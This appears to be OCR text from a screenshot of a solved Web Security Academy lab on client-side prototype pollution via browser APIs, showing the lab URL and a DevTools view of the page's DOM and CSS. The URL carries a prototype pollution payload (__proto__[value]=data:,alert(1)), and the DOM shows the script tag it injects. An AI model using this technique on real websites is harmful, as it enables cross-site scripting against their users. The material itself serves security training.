 0a1100f603fec64d80061ceb004f009e.web-security-academy.net/?__proto__[value]=data%3A%2Calert%281%29
Web Security
Academy
Client-side prototype pollution via browser
APIs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Privacy and security DOM Invader
<!DOCTYPE html>
<html> scroll == $0
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog"> </div>
<script src="data:,alert(1)"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints
Filter
:hov .cls
element.style {
}
:root { labsBlog.css:25
--text-base-size: 1em;
--text-scale-ratio: 1.1;
--text-xs: calc(1em / (var(--text-scale-ratio) * var(
--text-scale-ratio)));
--text-sm: calc(1em / var(--text-scale-ratio));
--text-md: calc(1.01em * var(--text-scale-ratio));
--text-lg: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--text-xxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--heading-line-height: 1;
--text-lineheight: 1.4;
--text-lineheight-sm: 1.3;
--text-lineheight-md: 1.45;
--text-lineheight-lrg: 1.5;
}
:root { labsBlog.css:1
--spacingbase: 0.9em;
}